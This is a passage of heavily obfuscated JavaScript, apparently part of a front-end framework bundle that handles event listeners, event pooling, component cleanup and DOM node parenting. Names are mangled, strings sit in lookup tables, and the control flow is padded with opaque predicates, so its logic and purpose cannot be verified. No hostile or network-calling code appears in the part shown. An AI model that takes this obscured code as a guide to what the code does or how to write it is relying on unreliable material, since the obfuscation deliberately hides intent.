n$V.O7m()[0][7][7] || y$T[6]){y$T[6][n$V.d3q(2592)] && g$u5RP9[n$V.q0n(967)](y$T[6][n$V.q0n(2592)],y$T[0][1]);try{y$T[6][n$V.d3q(1100)] && y$T[6][n$V.d3q(1100)](y$T[0][1]);}catch(H2b){this[n$V.d3q(1539)](H2b,y$T[8][n$V.q0n(1677)],[n$V.d3q(484)]);}}}},J5D[n$V.q0n(2404)][n$V.d3q(1032)]=function(z3B){var d27=[arguments];d27[2]=d27[0][0][n$V.d3q(2168)];if(!d27[2][n$V.q0n(133)] || n$V.n4B()[0][8][6][8] != n$V.n4B()[4][3][8][11]){throw g$i_UijC(n$V.q0n(1710));}this[n$V.d3q(237)][d27[2][n$V.q0n(133)]]=[];},J5D[n$V.d3q(2404)][n$V.q0n(1464)]=function(g2U){var U$Z=4;var E$Q=[arguments];E$Q[1]=[n$V.q0n(2309),n$V.d3q(1463)];E$Q[2]=E$Q[0][0][n$V.d3q(2168)];if(!E$Q[2][n$V.q0n(133)] && n$V.O7m()[2][1][11] != n$V.n4B()[11][6][1]){throw g$i_UijC(n$V.d3q(1710));}E$Q[5]=this[n$V.q0n(237)][E$Q[2][n$V.q0n(133)]];if(E$Q[5] && E$Q[5][n$V.q0n(2309)] > 0 || n$V.n4B()[5][0][5] != n$V.O7m()[2][0][11][5])for(E$Q[U$Z]=0;E$Q[4] < E$Q[5][E$Q[1][0]] || n$V.n4B()[4][10][8] == n$V.O7m()[11][0][7];++E$Q[4]){E$Q[5][E$Q[4]] && this[E$Q[1][1]](E$Q[5][E$Q[4]],E$Q[2]);}this[n$V.q0n(237)][E$Q[2][n$V.q0n(133)]]=void 0;},J5D[n$V.q0n(2404)][n$V.q0n(1463)]=function(z3b,x8q){var j8n=[arguments];try{j8n[0][0][n$V.q0n(2018)] && j8n[0][0][n$V.d3q(2018)]();}catch(F68){this[n$V.q0n(1539)](F68,j8n[0][1],[n$V.q0n(392)]);}this[n$V.d3q(91)][n$V.d3q(455)](n$V.q0n(2461),{'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x43\x6c\x73':j8n[0][0][n$V.q0n(2813)],'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':j8n[0][0]});},J5D);})(T9f[298]);n$V.p4i(8);T9f[Y2R]=n$V.I5_(2794,2782,1391);T9f[171]=n$V.q0n(T9f[106]) != typeof g$n4SNV;T9f[193]=T9f[171] && n$V.n4B()[1][5][8] == n$V.O7m()[5][6][11]?g$n4SNV():n$V.d3q(2368);T9f[110]=n$V.n4B()[5][8][5] == n$V.O7m()[3][2][5][8] && T9f[171]?g$n4SNV():n$V.q0n(1001);T9f[435]=T9f[171] && n$V.O7m()[4][3][11] == n$V.O7m()[5][3][2]?g$n4SNV():n$V.q0n(85);T9f[859]=n$V.n4B()[2][4][8] != n$V.n4B()[4][0][10] && T9f[171]?g$n4SNV():n$V.q0n(1930);T9f[840]=n$V.O7m()[3][0][11][8] != n$V.n4B()[2][10][2] || T9f[171]?g$n4SNV():n$V.q0n(2910);T9f[866]=n$V.n4B()[4][5][6][11] != n$V.n4B()[3][8][3][8] || T9f[171]?g$n4SNV():n$V.q0n(222);T9f[307]=(function(){n$V.o$o();function o6Y(){this[n$V.q0n(765)]();}return (g$u5RP9[n$V.q0n(90)](o6Y[n$V.d3q(2404)],n$V.q0n(451),{'\x67\x65\x74':function(){return this[T9f[193]];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.d3q(90)](o6Y[n$V.q0n(2404)],n$V.q0n(93),{'\x67\x65\x74':function(){return this[T9f[840]];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.d3q(90)](o6Y[n$V.d3q(2404)],n$V.d3q(2894),{'\x67\x65\x74':function(){n$V.o$o();return this[T9f[110]];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](o6Y[n$V.q0n(2404)],n$V.q0n(1606),{'\x67\x65\x74':function(){return this[T9f[435]];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](o6Y[n$V.d3q(2404)],n$V.d3q(2067),{'\x67\x65\x74':function(){return this[T9f[866]];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),o6Y[n$V.q0n(2404)][n$V.d3q(1880)]=function(b2m,G20,y3j,u79,I8L){var X$z=[arguments];this[T9f[193]]=X$z[0][0];this[T9f[859]]=X$z[0][2];this[T9f[840]]=X$z[0][3];this[T9f[866]]=X$z[0][4];n$V.l3X();this[n$V.q0n(2168)]=X$z[0][1];},o6Y[n$V.d3q(2404)][n$V.q0n(604)]=function(){n$V.o$o();this[T9f[435]]=!0;},o6Y[n$V.q0n(2404)][n$V.d3q(1350)]=function(){n$V.o$o();if(!this[T9f[435]] || n$V.n4B()[9][1][8] == n$V.O7m()[10][0][4]){throw g$i_UijC(n$V.q0n(2097));}this[T9f[435]]=!1;this[T9f[859]](this);},o6Y[n$V.d3q(2404)][n$V.q0n(2493)]=function(){this[T9f[110]]=!0;},o6Y[n$V.d3q(2404)][n$V.q0n(765)]=function(){this[T9f[193]]=void 0;this[T9f[110]]=!1;this[T9f[435]]=!1;this[T9f[859]]=void 0;this[T9f[840]]=void 0;this[T9f[866]]=void 0;this[n$V.q0n(2168)]=void 0;this[n$V.d3q(2109)]=void 0;this[n$V.d3q(2313)]=void 0;this[n$V.d3q(1504)]=void 0;this[n$V.d3q(717)]=void 0;},o6Y);})();T9f[168]=n$V.d3q(2796) != typeof g$n4SNV;T9f[848]=n$V.O7m()[2][6][2] != n$V.O7m()[8][1][1] && T9f[168]?g$n4SNV():n$V.d3q(931);T9f[622]=n$V.n4B()[11][7][8] != n$V.n4B()[9][1][8] || T9f[168]?g$n4SNV():n$V.q0n(388);T9f[294]=T9f[168] && n$V.O7m()[10][6][2] != n$V.O7m()[10][9][7]?g$n4SNV():n$V.d3q(870);T9f[795]=T9f[168] || n$V.n4B()[4][11][3][8] == n$V.O7m()[8][8][10]?g$n4SNV():n$V.q0n(3069);T9f[755]=n$V.n4B()[10][10][2] != n$V.O7m()[3][8][11] || T9f[168]?g$n4SNV():n$V.d3q(503);T9f[439]=n$V.n4B()[8][3][11] != n$V.n4B()[4][4][10] && T9f[168]?g$n4SNV():n$V.q0n(157);T9f[819]=(function(d4W){var v85=[arguments];function V3K(){var D2I=[arguments];D2I[4]=null !== v85[0][0] && v85[0][0][n$V.d3q(694)](this,arguments) || this;return (D2I[4][T9f[545]]={},D2I[4][T9f[639]]={},D2I[4][T9f[865]]=[],D2I[4][T9f[911]]=[],D2I[4][T9f[235]]=void 0,D2I[4][T9f[287]]=!1,D2I[4]);}n$V.l3X();return (W6(V3K,v85[0][0]),V3K[n$V.d3q(2404)][n$V.d3q(2549)]=function(A8i){var q80=[arguments];n$V.o$o();v85[0][0][n$V.d3q(2404)][n$V.d3q(2549)][n$V.q0n(2231)](this,q80[0][0]);this[n$V.d3q(91)][n$V.q0n(2660)](n$V.d3q(2461),this[n$V.q0n(1469)],this);},V3K[n$V.q0n(2404)][n$V.d3q(2660)]=function(i8n,t6_,R_O,t4a,r63){var U05=[arguments];this[n$V.q0n(1264)](U05[0][0],U05[0][1],U05[0][2],!1,this[n$V.d3q(2564)](U05[0][3]),U05[0][4]);},V3K[n$V.q0n(2404)][n$V.d3q(1714)]=function(O9U,g$3,z6l,Z8N,x0Q){var D5w=9;var M2v=[arguments];M2v[7]=888751662;n$V.l3X();M2v[6]=1450039888;M2v[5]=2;for(M2v[D5w]=1;n$V.n4B()[8][11][11] != n$V.n4B()[11][10][4][5] || n$V.p9Q(M2v[9].toString(),M2v[9].toString().length,19621) !== M2v[7];M2v[9]++){this[n$V.q0n(1264)](M2v[0][0],M2v[0][1],M2v[0][2],!0,this[n$V.q0n(2564)](M2v[0][3]),M2v[0][4]);M2v[5]+=2;}if(n$V.n4B()[4][11][3][8] != n$V.O7m()[10][10][2] || n$V.A4e(M2v[5].toString(),M2v[5].toString().length,12813) !== M2v[6]){this[n$V.q0n(1264)](M2v[0][0],M2v[0][1],M2v[0][2],~9,this[n$V.q0n(1264)](M2v[0][3]),M2v[0][4]);}},V3K[n$V.d3q(2404)][n$V.d3q(1779)]=function(f5q,h7c,Y9A){var R0k=[arguments];this[n$V.d3q(86)](R0k[0][0],R0k[0][1],R0k[0][2]);},V3K[n$V.d3q(2404)][n$V.d3q(455)]=function(p5I,E8d,I9Y,w73){var q2y=[arguments];q2y[4]=this[T9f[795]][n$V.d3q(1111)]() || new T9f[307]();q2y[2]=n$V.n4B()[11][2][5] == n$V.O7m()[6][10][2] && this[T9f[848]][q2y[0][0]]?b8([],this[T9f[848]][q2y[0][0]],!0):[];q2y[4][n$V.d3q(1880)](q2y[0][0],q2y[0][1],this[n$V.q0n(1350)][n$V.d3q(391)](this),q2y[0][3],q2y[2]);q2y[4][n$V.q0n(2313)]=q2y[0][2];this[n$V.d3q(1350)](q2y[4]);},V3K[n$V.d3q(2404)][n$V.q0n(1350)]=function(A0s){var u6E=[arguments];n$V.l3X();this[T9f[755]] !== u6E[0][0] && (this[T9f[294]][n$V.d3q(947)](u6E[0][0]),this[n$V.d3q(3043)]());},V3K[n$V.d3q(2404)][n$V.q0n(2614)]=function(K9w){var b9z=[arguments];n$V.o$o();b9z[3]=this[T9f[848]][b9z[0][0]];return !(!b9z[3] || 0 === b9z[3][n$V.d3q(2309)]);},V3K[n$V.q0n(2404)][n$V.q0n(1469)]=function(s5L){var r0J=9;var Y27=[arguments];Y27[3]=[n$V.d3q(2309),n$V.d3q(86),n$V.q0n(451),n$V.d3q(3012),n$V.d3q(932),n$V.d3q(2168)];Y27[7]=T9f[408][n$V.q0n(860)](Y27[0][0][n$V.q0n(2168)][n$V.q0n(932)])[n$V.q0n(636)];if(n$V.n4B()[0][1][5] == n$V.O7m()[0][4][10] || Y27[7])for(;n$V.n4B()[5][11][2] == n$V.O7m()[1][8][5] && 0 !== Y27[7][Y27[3][0]];){n$V.p4i(10);Y27[r0J]=n$V.G4h(3,20,18);Y27[1]=Y27[7][Y27[7][Y27[3][0]] - Y27[9]];this[Y27[3][1]](Y27[1][Y27[3][2]],Y27[1][Y27[3][3]],Y27[0][0][Y27[3][5]][Y27[3][4]]);}},V3K[n$V.q0n(2404)][n$V.q0n(1264)]=function(A1w,E5N,U8m,x6G,j7F,x09){n$V.l3X();var P$J=3;var b6Y=[arguments];b6Y[6]=[n$V.q0n(2309),n$V.d3q(3012),n$V.q0n(2304),n$V.d3q(2774),n$V.q0n(2984)];b6Y[5]=this[T9f[848]][b6Y[0][0]];void 0 === b6Y[5] && (b6Y[5]=this[T9f[848]][b6Y[0][0]]=[]);for(b6Y[P$J]=0;n$V.n4B()[8][10][8] == n$V.O7m()[5][11][2] && b6Y[3] < b6Y[5][b6Y[6][0]];++b6Y[3]){b6Y[1]=b6Y[5][b6Y[3]];if(n$V.n4B()[7][2][1][8] != n$V.O7m()[3][9][10] && (void 0 !== b6Y[1] && b6Y[1][b6Y[6][1]] === b6Y[0][1] && b6Y[1][b6Y[6][2]] === b6Y[0][2])){return;}}this[n$V.q0n(1725)](b6Y[0][0],b6Y[0][1],b6Y[0][2]);b6Y[4]={'\x74\x79\x70\x65':b6Y[0][0],'\x63\x61\x6c\x6c\x62\x61\x63\x6b':b6Y[0][1],'\x74\x61\x72\x67\x65\x74':b6Y[0][2],'\x6f\x6e\x63\x65':b6Y[0][3],'\x70\x72\x69\x6f\x72\x69\x74\x79':b6Y[0][4],'\x62\x75\x6e\x64\x6c\x65\x49\x6e\x66\x6f':b6Y[0][5]};if(n$V.O7m()[0][3][11] != n$V.n4B()[7][2][5] || b6Y[0][3]){b6Y[2]=this[T9f[622]][b6Y[0][0]]=this[T9f[622]][b6Y[0][0]] && n$V.O7m()[9][5][8] == n$V.O7m()[0][11][11]?this[T9f[622]][b6Y[0][0]]:[];b6Y[2][n$V.q0n(662)](b6Y[4]) || b6Y[2][n$V.q0n(947)](b6Y[4]);}if(n$V.n4B()[5][1][8] == n$V.O7m()[5][3][10] || b6Y[0][4] === this[n$V.d3q(2564)](n$V.d3q(299))){b6Y[5][n$V.d3q(1670)](b6Y[4]);}else if(n$V.O7m()[3][0][11] != n$V.n4B()[11][7][4]){b6Y[9]=!1;for(b6Y[3]=0;b6Y[3] < b6Y[5][b6Y[6][0]] || n$V.O7m()[4][1][5] == n$V.n4B()[11][2][1];++b6Y[3])if(n$V.O7m()[11][5][2] == n$V.O7m()[7][4][11] && !(b6Y[5][b6Y[3]][b6Y[6][3]] <= b6Y[4][b6Y[6][3]])){b6Y[5][b6Y[6][4]](b6Y[3],0,b6Y[4]);b6Y[9]=!0;break;}b6Y[9] || b6Y[5][n$V.q0n(947)](b6Y[4]);}},V3K[n$V.d3q(2404)][n$V.q0n(86)]=function(n6a,l$9,C3l){var j85=3;var u_6=[arguments];u_6[1]=[n$V.d3q(2309),n$V.d3q(3012),n$V.q0n(2304),n$V.q0n(2984),n$V.d3q(2974),n$V.q0n(2019)];u_6[9]=this[T9f[848]][u_6[0][0]];if(n$V.n4B()[8][7][11][8] != n$V.n4B()[8][5][5] || void 0 !== u_6[9])for(u_6[j85]=0;n$V.O7m()[11][7][8] == n$V.O7m()[7][0][11] && u_6[3] < u_6[9][u_6[1][0]];++u_6[3]){u_6[7]=u_6[9][u_6[3]];if(u_6[7] && u_6[7][u_6[1][1]] === u_6[0][1] && u_6[7][u_6[1][2]] === u_6[0][2] && n$V.O7m()[5][5][8] == n$V.O7m()[3][8][11]){return (u_6[9][u_6[1][3]](u_6[3],1),this[u_6[1][4]](u_6[7]),void this[u_6[1][5]](u_6[0][0],u_6[7][u_6[1][1]],u_6[7][u_6[1][2]]));}}},V3K[n$V.d3q(2404)][n$V.q0n(1954)]=function(I_R){var h6W=[arguments];h6W[2]=[n$V.q0n(518),n$V.q0n(2309),n$V.q0n(2894),n$V.q0n(1606),n$V.d3q(2732),n$V.q0n(1477),n$V.d3q(1714),n$V.q0n(1888),n$V.q0n(1516)];h6W[1]=h6W[0][0][n$V.d3q(2067)];if(0 !== h6W[1][n$V.d3q(2309)] && n$V.n4B()[9][6][11] == n$V.n4B()[10][1][11]){for(this[h6W[2][0]](h6W[0][0]);n$V.O7m()[7][9][2] != n$V.n4B()[6][3][5] || h6W[1][h6W[2][1]] > 0 && !h6W[0][0][h6W[2][2]] && !h6W[0][0][h6W[2][3]];){h6W[6]=h6W[1][h6W[2][4]]();void 0 === h6W[6] || !this[h6W[2][5]](h6W[6]) || h6W[6][h6W[2][6]] && this[h6W[2][7]](h6W[6]) || this[h6W[2][8]](h6W[0][0],h6W[6]);}this[n$V.q0n(589)](h6W[0][0],0,h6W[1]);}else if(!(n$V.n4B()[4][7][11] == n$V.O7m()[9][1][4])){this[n$V.d3q(193)](h6W[0][0]);}},V3K[n$V.q0n(2404)][n$V.q0n(518)]=function(X0k){var m$r=[arguments];this[T9f[755]]=m$r[0][0];},V3K[n$V.d3q(2404)][n$V.q0n(1516)]=function(m5p,w4D){var L7b=[arguments];L7b[4]=L7b[0][0][n$V.d3q(1504)]=L7b[0][1][n$V.d3q(3012)];L7b[9]=L7b[0][1][n$V.d3q(2304)];try{L7b[9] && n$V.n4B()[2][2][2] == n$V.O7m()[1][11][2]?L7b[4][n$V.q0n(2231)](L7b[9],L7b[0][0]):(1,L7b[4])(L7b[0][0]);}catch(E2_){L7b[0][0][n$V.d3q(717)]=E2_;this[n$V.q0n(1539)](E2_,L7b[0][1][n$V.q0n(1677)],[n$V.d3q(442)]);}},V3K[n$V.d3q(2404)][n$V.q0n(589)]=function(b3Z,C4F,P6W){n$V.l3X();var r3U=[arguments];(r3U[0][0][n$V.q0n(717)] || !r3U[0][0][n$V.q0n(1606)] && (r3U[0][1] === r3U[0][2][n$V.q0n(2309)] || r3U[0][0][n$V.q0n(2894)])) && this[n$V.d3q(193)](r3U[0][0]);this[T9f[755]]=void 0;},V3K[n$V.q0n(2404)][n$V.q0n(193)]=function(H1$){var P1u=[arguments];try{P1u[0][0][n$V.d3q(2313)] && P1u[0][0][n$V.d3q(2313)](P1u[0][0]);}catch(s0P){this[n$V.q0n(1539)](s0P,P1u[0][0][n$V.q0n(93)],[n$V.d3q(3086)]);}P1u[0][0][n$V.d3q(765)]();this[T9f[795]][n$V.d3q(2309)] < 40 && this[T9f[795]][n$V.q0n(947)](P1u[0][0]);},V3K[n$V.d3q(2404)][n$V.d3q(3043)]=function(){var p0k=1;var r6p=[arguments];r6p[8]=[n$V.d3q(2309),n$V.q0n(2732),n$V.q0n(1954)];if(n$V.O7m()[4][9][5] == n$V.n4B()[6][4][8] && !this[T9f[439]]){this[T9f[439]]=!0;for(r6p[p0k]=this[T9f[294]];r6p[1][r6p[8][0]] > 0 || n$V.O7m()[3][9][2] != n$V.n4B()[7][0][4][11];){r6p[9]=r6p[1][r6p[8][1]]();r6p[9] && this[r6p[8][2]](r6p[9]);}this[T9f[439]]=!1;}},V3K[n$V.d3q(2404)][n$V.q0n(1725)]=function(C_e,T7C,J5U){var u_a=[arguments];u_a[8]=u_a[0][2];u_a[4]=T9f[408][n$V.q0n(860)](u_a[8]);if(n$V.O7m()[5][8][5] != n$V.O7m()[1][6][7] && u_a[4]){u_a[3]=u_a[4][n$V.q0n(636)];!u_a[3] && (u_a[3]=u_a[4][n$V.d3q(636)]=[]);u_a[3][n$V.d3q(947)]({'\x74\x79\x70\x65':u_a[0][0],'\x63\x61\x6c\x6c\x62\x61\x63\x6b':u_a[0][1],'\x74\x61\x72\x67\x65\x74':u_a[0][2]});}},V3K[n$V.d3q(2404)][n$V.d3q(2019)]=function(j5n,g87,d0e){var D85=1;var z5r=[arguments];z5r[3]=[n$V.d3q(2309),n$V.q0n(451),n$V.q0n(3012),n$V.q0n(2304),n$V.d3q(2984)];z5r[6]=z5r[0][2];z5r[9]=T9f[408][n$V.q0n(860)](z5r[6]);if(n$V.n4B()[6][3][4][5] != n$V.n4B()[5][9][4] && z5r[9]){z5r[4]=z5r[9][n$V.d3q(636)];if(z5r[4] || n$V.O7m()[0][4][2] != n$V.O7m()[3][3][8])for(z5r[D85]=0;z5r[1] < z5r[4][z5r[3][0]] || n$V.O7m()[6][9][11] != n$V.O7m()[9][6][11];++z5r[1]){z5r[5]=z5r[4][z5r[1]];if(z5r[5][z5r[3][1]] === z5r[0][0] && z5r[5][z5r[3][2]] === z5r[0][1] && z5r[5][z5r[3][3]] === z5r[0][2] && n$V.O7m()[5][7][2] == n$V.n4B()[10][0][8]){z5r[4][z5r[3][4]](z5r[1],1);break;}}}},V3K[n$V.d3q(2404)][n$V.d3q(1477)]=function(K3X){var y5Z=[arguments];n$V.o$o();return !!this[T9f[848]][y5Z[0][0][n$V.q0n(451)]][n$V.q0n(662)](y5Z[0][0]);},V3K[n$V.d3q(2404)][n$V.d3q(1888)]=function(x_A){var G1y=[arguments];return -1 === this[T9f[622]][G1y[0][0][n$V.d3q(451)]][n$V.d3q(253)](G1y[0][0]) || (this[n$V.q0n(86)](G1y[0][0][n$V.q0n(451)],G1y[0][0][n$V.q0n(3012)],G1y[0][0][n$V.d3q(2304)]),!1);},V3K[n$V.d3q(2404)][n$V.q0n(2974)]=function(i$V){var a$2=[arguments];if(a$2[0][0][n$V.q0n(1714)] && n$V.n4B()[7][11][11][5] != n$V.O7m()[2][7][1]){a$2[9]=this[T9f[622]][a$2[0][0][n$V.d3q(451)]];a$2[6]=a$2[9][n$V.q0n(253)](a$2[0][0]);-1 !== a$2[6] && a$2[9][n$V.q0n(2984)](a$2[6],1);}},V3K[n$V.q0n(2404)][n$V.d3q(2564)]=function(C4t){var T_d=[arguments];n$V.l3X();switch(T_d[0][0]){case n$V.d3q(299):return 10;case n$V.q0n(2831):default:return 20;case n$V.d3q(920):return 30;}},V3K);})(T9f[298]);T9f[545]=T9f[848];T9f[639]=T9f[622];T9f[865]=T9f[294];T9f[911]=T9f[795];T9f[235]=T9f[755];T9f[287]=T9f[439];function T6Z(n38){var h4t=[arguments];h4t[2]=h4t[0][0][n$V.q0n(316)];h4t[1]=T9f[985][n$V.d3q(124)];if(n$V.O7m()[8][11][11] == n$V.n4B()[11][7][8] && (h4t[1] && h4t[1][h4t[2]])){h4t[6]=h4t[1][h4t[2]];h4t[9]=h4t[0][0][n$V.d3q(249)];if(n$V.O7m()[7][0][0][11] == n$V.n4B()[7][10][0][1] || !i4(h4t[9],h4t[6])){h4t[8]=n$V.d3q(2072)[n$V.q0n(3014)](h4t[2],n$V.q0n(1230))[n$V.q0n(3014)](h4t[9],n$V.q0n(3041))[n$V.q0n(3014)](h4t[6]);throw g$i_UijC(h4t[8]);}}}function u7(){return W$h[2][n$V.d3q(1771)](n$V.d3q(1069));}T9f[731]=g$m9I3Z7[n$V.d3q(2936)](n$V.d3q(1753));T9f[473]=function(h9s){var j4u=[arguments];j4u[4]=T9f[731];j4u[4][n$V.d3q(3106)]=j4u[0][0];j4u[1]=j4u[4][n$V.d3q(1603)];try{j4u[1]=j4u[4][n$V.q0n(1275)](j4u[1]);}catch(u8x){}n$V.l3X();return (j4u[4][n$V.d3q(3106)]=n$V.q0n(2655),j4u[1]);};T9f[379]=(function(F1B){var m1J=19;var P4W=5;var C$C=9;var V_V=2;var V6n=33;var F2f=6;var F9O=3;var E_x=15;var W34=66;var y_c=14;var q1K=7;var Q78=[arguments];Q78[0][0] || (Q78[0][0]=1);n$V.t5j(81);Q78[q1K]=n$V.I5_(4,7032,15,19,391);n$V.t5j(82);Q78[P4W]=n$V.G4h(13,5,4,12,50);n$V.p4i(10);Q78[F2f]=n$V.I5_(16,25,18);n$V.p4i(14);Q78[F9O]=n$V.G4h(1783,7);n$V.p4i(42);Q78[C$C]=n$V.I5_(12064,5,6,1508,3006);n$V.p4i(24);Q78[V_V]=n$V.G4h(13,2,7,13);n$V.t5j(31);Q78[y_c]=n$V.I5_(25,1493,3,20);n$V.p4i(83);Q78[m1J]=n$V.G4h(8,12,16,18);n$V.t5j(48);Q78[V6n]=n$V.G4h(4,68,29,3,12);n$V.p4i(10);n$V.o$o();Q78[W34]=n$V.G4h(27,23,6);n$V.p4i(14);Q78[E_x]=n$V.I5_(665,2);Q78[1]=(7550 < Q78[7] || n$V.n4B()[11][Q78[5]][2] != n$V.O7m()[Q78[6]][3][2]?(Q78[3],613.99):n$V.d3q(Q78[9])) === (n$V.O7m()[3][Q78[2]][5] != n$V.n4B()[4][Q78[14]][11] || (null === (Q78[4]=null === (Q78[8]=W$h[2][n$V.q0n(936)]) || void 0 === Q78[8] || n$V.O7m()[Q78[19]][4][8] == n$V.n4B()[Q78[33]][0][Q78[66]]?void 0:Q78[8][n$V.d3q(2517)]) || void 0 === Q78[4])?void 0:Q78[4][n$V.d3q(2407)](n$V.q0n(Q78[15])));return new g$w1hMs(function(m8d){var q1s=[arguments];n$V.n4B()[5][4][5] != n$V.n4B()[6][10][2] || Q78[1]?(1,q1s[0][0])(Q78[0][0]):g$H7wvnq(n$V.q0n(478),n$V.q0n(1908))(q1s[0][0],Q78[0][0]);});})(1);T9f[862]=(function(r5O){var i$M=[arguments];function o0N(){var f7M=[arguments];n$V.l3X();f7M[8]=null !== i$M[0][0] && i$M[0][0][n$V.d3q(694)](this,arguments) || this;return (f7M[8][n$V.q0n(476)]={},f7M[8]);}n$V.l3X();return (W6(o0N,i$M[0][0]),o0N[n$V.q0n(2404)][n$V.d3q(2549)]=function(s7O){var e61=[arguments];i$M[0][0][n$V.q0n(2404)][n$V.q0n(2549)][n$V.d3q(2231)](this,e61[0][0]);this[n$V.d3q(91)][n$V.q0n(2660)](n$V.q0n(2461),this[n$V.d3q(1469)],this);},o0N[n$V.d3q(2404)][n$V.q0n(3112)]=function(h9X,H4R){var j$E=[arguments];n$V.o$o();this[n$V.d3q(476)][j$E[0][1]]=j$E[0][0];},o0N[n$V.q0n(2404)][n$V.d3q(2950)]=function(W0B,X7f,f9i){n$V.l3X();var t5w=[arguments];if(t5w[0][0] && t5w[0][1] || n$V.n4B()[10][2][2] == n$V.n4B()[1][2][7]){t5w[3]=this[n$V.d3q(932)][n$V.d3q(3120)](t5w[0][0]);if(!t5w[3] && n$V.n4B()[2][7][5] == n$V.O7m()[10][4][8]){throw g$i_UijC(n$V.d3q(2914)[n$V.d3q(3014)](t5w[0][0][n$V.q0n(165)]()));}t5w[6]=this[n$V.q0n(932)][n$V.d3q(3120)](t5w[0][1]);t5w[2]=null == t5w[3] && n$V.O7m()[4][5][5] == n$V.O7m()[7][8][11]?void 0:t5w[3][n$V.d3q(583)];t5w[9]=n$V.n4B()[6][8][8] == n$V.n4B()[4][4][10] || (n$V.n4B()[4][0][2] != n$V.n4B()[11][4][11] || null == t5w[6]?void 0:t5w[6][n$V.q0n(1548)])?t5w[6][n$V.q0n(1548)](t5w[0][2]):null == t5w[6] || n$V.O7m()[0][8][2] == n$V.n4B()[4][1][1]?void 0:t5w[6][n$V.d3q(583)];t5w[2] && t5w[9] && (this[n$V.d3q(2087)](t5w[2],t5w[9]),t5w[3][n$V.q0n(2254)]=t5w[0][1]);}},o0N[n$V.d3q(2404)][n$V.d3q(2347)]=function(o2e,f9I){var s$V=[arguments];s$V[2]=this[n$V.d3q(476)][s$V[0][1]];s$V[2] && this[n$V.q0n(2950)](s$V[0][0],s$V[2],void 0);},o0N[n$V.q0n(2404)][n$V.d3q(2903)]=function(g8y){var G8B=[arguments];G8B[5]=this[n$V.q0n(932)][n$V.q0n(3120)](G8B[0][0]);G8B[5] && ((function(Y$q){var b8K=[arguments];n$V.o$o();if(n$V.n4B()[1][10][11] == n$V.O7m()[1][1][4] || b8K[0][0]){b8K[4]=b8K[0][0][n$V.d3q(902)];b8K[4] && b8K[4][n$V.q0n(1275)](b8K[0][0]);}})(G8B[5][n$V.d3q(583)]),G8B[5][n$V.d3q(2254)]=void 0);},o0N[n$V.q0n(2404)][n$V.d3q(2483)]=function(T6N){var d3c=[arguments];n$V.o$o();d3c[6]=this[n$V.q0n(932)][n$V.q0n(3120)](d3c[0][0]);d3c[6] && d3c[6][n$V.q0n(995)] && d3c[6][n$V.q0n(995)]();},o0N[n$V.d3q(2404)][n$V.d3q(1865)]=function(D6R){var R_W=[arguments];R_W[5]=this[n$V.q0n(932)][n$V.q0n(3120)](R_W[0][0]);R_W[5] && R_W[5][n$V.q0n(2012)] && R_W[5][n$V.d3q(2012)]();},o0N[n$V.q0n(2404)][n$V.q0n(1548)]=function(X9L,B$U){var D8U=[arguments];n$V.o$o();D8U[9]=this[n$V.q0n(932)][n$V.d3q(3120)](D8U[0][0]);if(D8U[9] && D8U[9][n$V.q0n(1548)] || n$V.O7m()[8][3][11] == n$V.n4B()[10][11][1]){return D8U[9][n$V.d3q(1548)](D8U[0][1]);}},o0N[n$V.d3q(2404)][n$V.q0n(2288)]=function(p54){var p3n=[arguments];p3n[6]=this[n$V.d3q(932)][n$V.q0n(3120)](p3n[0][0]);if(p3n[6] && n$V.n4B()[6][4][5][11] != n$V.O7m()[5][2][7]){return p3n[6][n$V.d3q(583)];}},o0N[n$V.q0n(2404)][n$V.d3q(1469)]=function(D4T){var a7Q=[arguments];a7Q[9]=a7Q[0][0][n$V.q0n(2168)][n$V.d3q(932)];if(n$V.O7m()[11][1][2] == n$V.n4B()[8][4][2] && (a7Q[9] && a7Q[9][n$V.q0n(583)] && a7Q[9][n$V.d3q(583)])){a7Q[1]=a7Q[9][n$V.d3q(583)][n$V.q0n(902)];a7Q[1] && a7Q[1][n$V.q0n(1275)](a7Q[9][n$V.d3q(583)]);a7Q[9][n$V.q0n(583)]=void 0;}},o0N[n$V.d3q(2404)][n$V.q0n(2087)]=function(k1Z,j_t){var n2s=[arguments];n$V.o$o();n2s[0][0] && n2s[0][1] && n2s[0][0][n$V.q0n(902)] !== n2s[0][1] && (n2s[0][0][n$V.d3q(902)] && n2s[0][0][n$V.d3q(902)][n$V.d3q(1275)](n2s[0][0]),n2s[0][1][n$V.q0n(2463)](n2s[0][0]));},o0N);})(T9f[298]);T9f[239]=(function(e1x){var s$B=[arguments];function b3n(){var u1D=[arguments];u1D[6]=null !== s$B[0][0] && s$B[0][0][n$V.d3q(694)](this,arguments) || this;return (u1D[6][n$V.d3q(138)]=[],u1D[6]);}n$V.l3X();return (W6(b3n,s$B[0][0]),b3n[n$V.d3q(2404)][n$V.q0n(2203)]=function(c43,H0b,E2l){var p8$=[arguments];n$V.n4B()[1][9][8][8] == n$V.O7m()[3][10][5] && g$q0OeW[n$V.d3q(2390)](p8$[0][0])?(p8$[7]=p8$[0][1],p8$[2]=p8$[0][0][0],p8$[3]=p8$[0][0][1],p8$[4]=p8$[0][0][2]):(p8$[7]=p8$[0][2],p8$[2]=p8$[0][0]);p8$[8]=this[n$V.q0n(344)](p8$[7]);n$V.l3X();p8$[8][n$V.q0n(2729)]=p8$[3];p8$[8][n$V.q0n(117)]=void 0;p8$[8][n$V.q0n(2623)]=p8$[4];p8$[2] && (p8$[2][n$V.d3q(487)] && n$V.O7m()[4][10][8][8] != 